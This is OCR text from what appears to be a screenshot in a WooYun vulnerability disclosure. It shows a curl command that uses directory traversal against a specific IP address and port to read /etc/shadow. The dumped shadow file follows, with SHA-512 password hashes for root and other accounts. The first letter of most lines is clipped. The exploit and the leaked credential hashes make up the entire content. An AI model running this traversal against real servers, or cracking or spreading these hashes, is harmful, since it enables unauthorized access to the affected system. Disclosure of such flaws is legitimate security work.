 :\Users\Administrator\Desktop>curl http://182.118.125.133:9541/../../../../../
/../../../etc/shadow
oot:$6$RbkN8Nq1$D11q/ck2i5zM.4QZ0mV2ioiFHesY/Q4A8F3ujO2NWgns1xJLJ7Ih3n8mwZM5rJT
lsr/DDBQz9DlcpWJtchbb0:16528:0:99999:7:::
in:*:15628:0:99999:7:::
aemon:*:15628:0:99999:7:::
dm:*:15628:0:99999:7:::
p:*:15628:0:99999:7:::
ync:*:15628:0:99999:7:::
hutdown:*:15628:0:99999:7:::
alt:*:15628:0:99999:7:::
ail:*:15628:0:99999:7:::
ucp:*:15628:0:99999:7:::
perator:*:15628:0:99999:7:::
ames:*:15628:0:99999:7:::
opher:*:15628:0:99999:7:::
tp:*:15628:0:99999:7:::
obody:*:15628:0:99999:7:::
bus:!!:16035::::::
sbmuxd:!!:16035::::::
pc:!!:16035:0:99999:7:::
csa:!!:16035::::::
tkit:!!:16035::::::
brt:!!:16035::::::
aslauth:!!:16035::::::
ostfix:!!:16035::::::
pcuser:!!:16035::::::
fsnobody:!!:16035::::::
aldaemon:!!:16035::::::
tp:!!:16035::::::
pache:!!:16035::::::
ulse:!!:16035::::::
shd:!!:16035::::::
cpdump:!!:16035::::::
profile:!!:16035::::::
oot1:$6$rnte26un$iCf1FHhLynO6gxk2q2ybbltCIY5gdf3SLJdxWsO6ZwJcFOudelMji1a0UI3J58
gSEpYDhD8GWdG05bhq4CJr.:16528:0:99999:7:::
onitor:$6$s/SZA8Pw$0UU2ksk.FlSBnhoPydIinRzFWTt9ip5rDKIFlGLuUlRAY2PUipLSP7GknV/G
BHSvN98ty1Br9ZolI8zR6R.L.:16528:0:99999:7:::
nstat:!!:16043::::::
ysql:!!:16062:0:99999:7:::
www.wooyun.org